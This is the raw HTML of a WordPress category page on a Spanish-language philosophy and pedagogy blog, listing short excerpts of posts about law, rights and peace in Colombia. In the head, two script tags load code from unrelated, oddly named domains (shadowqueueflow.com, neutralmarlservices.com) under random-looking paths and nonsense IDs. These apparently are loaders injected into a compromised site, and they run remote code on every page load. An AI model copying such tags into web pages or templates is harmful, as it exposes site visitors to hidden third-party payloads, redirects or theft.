

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/category/derecho/
body_size: 15884
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>DERECHO | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Categoría DERECHO del feed" href="https://www.diegozuluagao.com/category/derecho/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/category\/derecho\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="me" href="https://twitter.com/DzuluagaO" /><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Categoría: DERECHO" /><meta name="twitter:site" content="@DzuluagaO" />
</head>

<body class="archive category category-derecho category-20 wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
					Archivo									</h1>
			</header>

			
						
				
<article id="post-8605" class="post-8605 post type-post status-publish format-standard hentry category-derecho tag-cambiar-el-mundo tag-derechos tag-innovacion tag-intgerrogantge tag-pensamiento">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2025/03/siempre-estamos-pensando-en-cambiar-el-mundo/" rel="bookmark">SIEMPRE ESTAMOS PENSANDO EN CAMBIAR EL MUNDO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2025/03/siempre-estamos-pensando-en-cambiar-el-mundo/" title="marzo 29, 2025" rel="bookmark">Mar<b>29</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.diegozuluagao.com/wp-content/uploads/2025/03/Cambiar-el-Mundo.jpg"><img decoding="async" class="alignnone  wp-image-8606" src="https://www.diegozuluagao.com/wp-content/uploads/2025/03/Cambiar-el-Mundo.jpg" alt="" width="171" height="114" />  </a>“Lo que realmente necesitamos es una evolución de nuestra consciencia” (Ananda Giri)</p>
<p>¿Es posible transformar la realidad en la que vivimos? Esta pregunta permite acercarnos a la identificación de si el objetivo de mi vida es ayudar a los demás, si todo lo terminamos por nosotros mismos, o a dónde voy a parar desde mi propio ser. <a href="https://www.diegozuluagao.com/2025/03/siempre-estamos-pensando-en-cambiar-el-mundo/#more-8605" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 29, 2025, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a> y etiquetada como <a href="https://www.diegozuluagao.com/tag/cambiar-el-mundo/" rel="tag">cambiar el mundo</a>, <a href="https://www.diegozuluagao.com/tag/derechos/" rel="tag">derechos</a>, <a href="https://www.diegozuluagao.com/tag/innovacion/" rel="tag">Innovación</a>, <a href="https://www.diegozuluagao.com/tag/intgerrogantge/" rel="tag">intgerrogantge</a>, <a href="https://www.diegozuluagao.com/tag/pensamiento/" rel="tag">Pensamiento</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2025/03/siempre-estamos-pensando-en-cambiar-el-mundo/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1879" class="post-1879 post type-post status-publish format-standard hentry category-derecho">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2020/07/el-derecho-en-colombia/" rel="bookmark">EL DERECHO EN COLOMBIA</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2020/07/el-derecho-en-colombia/" title="julio 11, 2020" rel="bookmark">Jul<b>11</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Espero que mi comentario cause el escozor que me da al pensar que en Colombia no hay derecho.<a href="https://www.diegozuluagao.com/2020/07/el-derecho-en-colombia/descarga-6/" rel="attachment wp-att-1882"><img decoding="async" class="alignright size-thumbnail wp-image-1882" src="https://www.diegozuluagao.com/wp-content/uploads/2020/07/descarga-150x149.jpg" alt="" width="150" height="149" /></a> <a href="https://www.diegozuluagao.com/2020/07/el-derecho-en-colombia/#more-1879" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el julio 11, 2020, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2020/07/el-derecho-en-colombia/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1765" class="post-1765 post type-post status-publish format-standard hentry category-derecho">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2020/02/la-paz-un-derecho-humano/" rel="bookmark">LA PAZ, UN DERECHO HUMANO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2020/02/la-paz-un-derecho-humano/" title="febrero 3, 2020" rel="bookmark">Feb<b>3</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>¿Hacia dónde va Colombia con el sin sabor social que enfrenta? Razón tenía Hans Kelsen cuando dijo “el derecho es por esencia un orden para preservar la paz”, y encontramos que dentro de esta sociedad hay justificantes, pero no instrumentos que nos permitan construir una sociedad de paz.<a href="https://www.diegozuluagao.com/2020/02/la-paz-un-derecho-humano/paz-2/" rel="attachment wp-att-1768"><img decoding="async" class="alignright size-thumbnail wp-image-1768" src="https://www.diegozuluagao.com/wp-content/uploads/2020/02/PAZ-150x150.jpg" alt="" width="150" height="150" /></a> <a href="https://www.diegozuluagao.com/2020/02/la-paz-un-derecho-humano/#more-1765" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el febrero 3, 2020, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2020/02/la-paz-un-derecho-humano/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1720" class="post-1720 post type-post status-publish format-standard hentry category-derecho">
